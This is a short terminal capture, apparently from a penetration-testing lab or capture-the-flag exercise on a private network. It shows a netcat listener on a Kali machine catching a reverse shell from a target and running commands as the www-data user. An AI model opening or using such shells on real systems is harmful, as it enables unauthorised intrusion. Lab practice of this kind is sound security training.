 source_lang":"test",
(root㉿kali)-[/home/kali/Desktop]
# nc -nvlp 9000
listening on [any] 9000 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.109] 49762
cd /tmp
ls
systemd-private-2a41e2f72a32438a94cd443fc408ea6a-apache2.service-DFQ31h
systemd-private-2a41e2f72a32438a94cd443fc408ea6a-systemd-logind.service-lqIZGg
systemd-private-2a41e2f72a32438a94cd443fc408ea6a-systemd-timesyncd.service-hhw5Og
whoami
www-data